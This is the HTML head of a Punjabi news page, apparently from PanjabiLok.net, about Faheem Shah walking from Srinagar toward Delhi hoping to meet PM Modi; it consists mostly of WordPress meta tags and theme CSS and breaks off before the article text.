

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%AA%E0%A9%80-%E0%A8%90%E0%A8%AE-%E0%A8%AE%E0%A9%8B%E0%A8%A6%E0%A9%80-%E0%A8%A8%E0%A9%82%E0%A9%B0-%E0%A8%AE%E0%A8%BF%E0%A8%B2%E0%A8%A3-%E0%A8%A6%E0%A9%80-%E0%A8%86%E0%A8%B8-%E0%A8%9A-%E0%A8%B8/
body_size: 15510
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਪੀ ਐਮ ਮੋਦੀ ਨੂੰ ਮਿਲਣ ਦੀ ਆਸ ਚ ਸ੍ਰੀਨਗਰ ਤੋਂ ਪੈਦਲ ਦਿੱਲੀ ਲਈ ਤੁਰਿਆ ਫਹੀਮ ਸ਼ਾਹ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਪੀ ਐਮ ਮੋਦੀ ਨੂੰ ਮਿਲਣ ਦੀ ਆਸ ਚ ਸ੍ਰੀਨਗਰ ਤੋਂ ਪੈਦਲ ਦਿੱਲੀ ਲਈ ਤੁਰਿਆ ਫਹੀਮ ਸ਼ਾਹ Comments Feed" href="https://panjabilok.net/%e0%a8%aa%e0%a9%80-%e0%a8%90%e0%a8%ae-%e0%a8%ae%e0%a9%8b%e0%a8%a6%e0%a9%80-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%ae%e0%a8%bf%e0%a8%b2%e0%a8%a3-%e0%a8%a6%e0%a9%80-%e0%a8%86%e0%a8%b8-%e0%a8%9a-%e0%a8%b8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25aa%25e0%25a9%2580-%25e0%25a8%2590%25e0%25a8%25ae-%25e0%25a8%25ae%25e0%25a9%258b%25e0%25a8%25a6%25e0%25a9%2580-%25e0%25a8%25a8%25e0%25a9%2582%25e0%25a9%25b0-%25e0%25a8%25ae%25e0%25a8%25bf%25e0%25a8%25b2%25e0%25a8%25a3-%25e0%25a8%25a6%25e0%25a9%2580-%25e0%25a8%2586%25e0%25a8%25b8-%25e0%25a8%259a-%25e0%25a8%25b8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25aa%25e0%25a9%2580-%25e0%25a8%2590%25e0%25a8%25ae-%25e0%25a8%25ae%25e0%25a9%258b%25e0%25a8%25a6%25e0%25a9%2580-%25e0%25a8%25a8%25e0%25a9%2582%25e0%25a9%25b0-%25e0%25a8%25ae%25e0%25a8%25bf%25e0%25a8%25b2%25e0%25a8%25a3-%25e0%25a8%25a6%25e0%25a9%2580-%25e0%25a8%2586%25e0%25a8%25b8-%25e0%25a8%259a-%25e0%25a8%25b8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
